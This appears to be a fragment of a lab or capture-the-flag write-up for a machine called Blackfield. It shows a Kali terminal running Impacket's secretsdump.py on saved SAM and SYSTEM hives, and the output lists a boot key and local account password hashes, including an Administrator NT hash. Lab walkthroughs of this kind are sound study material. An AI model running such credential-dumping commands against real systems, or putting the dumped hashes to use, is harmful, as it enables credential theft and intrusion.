 (root㉿kali)-[~/Active_Directory/Blackfield]
# secretsdump.py -sam sam -system system LOCAL
Impacket v0.9.19 - Copyright 2019 SecureAuth Corporation
[*] Target system bootKey: 0×73d83e56de8961ca9f243e1a49638393
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:67ef902eae0d740df6257f273de75051:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[-] SAM hashes extraction failed: string index out of range
[*] Cleaning up...